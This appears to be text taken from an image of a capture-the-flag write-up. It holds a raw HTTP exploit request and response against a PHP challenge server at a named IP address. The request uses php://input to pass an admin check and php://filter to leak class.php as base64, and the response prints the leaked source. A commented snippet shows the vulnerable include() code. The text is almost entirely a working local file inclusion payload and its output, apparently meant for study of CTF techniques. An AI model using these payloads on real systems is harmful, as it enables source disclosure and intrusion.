 POST
/?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php
HTTP/1.1
Host: 123.206.31.85:10021
Content-Length: 5
Cache-Control: max-age=0
Origin: http://123.206.31.85:10021
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Referer: http://123.206.31.85:10021/
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
admin
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 12 May 2019 08:09:55 GMT
Content-Type: text/html
Connection: close
Content-Length: 641
hello
admin!<br>PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQpjbGFzcyBSZ
WFkey8vZjFhOS5waHANCiAgICBwdWJsaWMgJGZpbGU7DQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9TdHJ
pbmcoKXsNCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsNCiAgICAgICAgICAgIGVjaG8gZmlsZ
V9nZXRfY29udGVudHMoJHRoaXMtPmZpbGUpOyAgICANCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gIl9
fdG9TdHJpbmcgd2FzIGNhbGxlZCEiOw0KICAgIH0NCn0NCj8+
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";
}
-->